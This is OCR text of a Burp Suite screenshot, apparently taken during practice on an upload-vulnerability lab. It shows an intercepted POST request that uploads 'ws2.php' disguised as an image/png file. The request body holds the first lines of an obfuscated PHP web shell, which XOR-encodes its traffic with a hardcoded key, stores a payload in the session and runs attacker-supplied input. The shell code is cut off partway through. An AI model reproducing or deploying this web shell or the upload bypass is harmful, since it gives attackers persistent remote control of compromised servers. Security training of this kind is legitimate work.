 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
Request to http://ubuntu-server:12904 [192.168.237.128]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: ubuntu-server:12904
3 Content-Length: 1068
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ubuntu-server:12904
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7x3hGTaRDRBfVdxY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://ubuntu-server:12904/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ntnaeu2fvuafgb7gu42oa0uef5
14 Connection: close
15
16 ------WebKitFormBoundary7x3hGTaRDRBfVdxY
17 Content-Disposition: form-data; name="upload_file"; filename="ws2.php"
18 Content-Type: image/png
19
20 <?php
21 @session_start();
22 @set_time_limit(0);
23 @error_reporting(0);
24 function encode($D,$K){
25 for($i=0;$i<strlen($D);$i++) {
26 $c = $K[$i+1&15];
27 $D[$i] = $D[$i]^$c;
28 }
29 return $D;
30 }
31 $payloadName='payload';
32 $key='c4ca4238a0b92382';
33 $data=file_get_contents("php://input");
34 if ($data!==false){
35 $data=encode($data,$key);
36 if (isset($_SESSION[$payloadName])){
37 $payload=encode($_SESSION[$payloadName],$key);
38 if (strpos($payload,"getBasicsInfo")===false){
39 $payload=encode($payload,$key);
40 }
Search... 0 matches